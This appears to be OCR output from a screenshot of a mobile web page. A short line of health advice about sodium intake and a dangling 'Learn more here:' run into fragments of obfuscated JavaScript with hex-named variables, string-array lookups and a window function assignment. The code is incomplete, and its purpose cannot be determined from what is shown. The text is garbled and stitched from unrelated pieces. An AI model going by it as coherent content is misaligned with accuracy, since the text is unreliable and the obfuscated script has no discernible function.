
organizations. If you’re trying to watch your sodium intake,
it’s best to
avoid this option
.
Learn more here:
2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\
(function(_0x16176d){window[_0x365b[0x0]]=function(){let
_0x129862=![];return function(_0x784bdc)